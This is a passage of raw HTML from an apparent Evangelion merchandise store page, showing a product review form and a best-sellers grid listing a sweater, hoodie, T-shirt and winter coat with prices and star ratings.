  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://evangelionshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="622" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="718">
    <a href="https://evangelionshop.com/product/evangelion-asuka-langley-sohryu-ugly-christmas-sweater" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/3374/conversions/2-small.png?w=250&amp;h=250"
                alt="Evangelion Asuka Langley Sohryu Ugly Christmas Sweater"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-asuka-langley-sohryu-ugly-christmas-sweater" class="capitalize hover:underline leading-3">Evangelion Asuka Langley Sohryu Ugly Christmas Sweater</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="651">
    <a href="https://evangelionshop.com/product/evangelion-hoodies-angel-evangelion-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2858/conversions/1792548_1-small.jpg?w=250&amp;h=250"
                alt="Evangelion Hoodies - Angel ( Evangelion ) Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-hoodies-angel-evangelion-hoodie" class="capitalize hover:underline leading-3">Evangelion Hoodies - Angel ( Evangelion ) Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="550">
    <a href="https://evangelionshop.com/product/evangelion-t-shirts-shinji-and-asuka-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2704/conversions/10201966_1-small.jpg?w=250&amp;h=250"
                alt="Evangelion T-shirts - Shinji and Asuka T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-t-shirts-shinji-and-asuka-t-shirt" class="capitalize hover:underline leading-3">Evangelion T-shirts - Shinji and Asuka T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="444">
    <a href="https://evangelionshop.com/product/evangelion-jackets-evangelion-eva-01-winter-coat-eva-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2339/conversions/product-image-1610462552-small.jpg?w=250&amp;h=250"
                alt="Evangelion Jackets - Evangelion EVA-01 Winter Coat EVA Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-jackets-evangelion-eva-01-winter-coat-eva-merch" class="capitalize hover:underline leading-3">Evangelion Jackets - Evangelion EVA-01 Winter Coat EVA Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
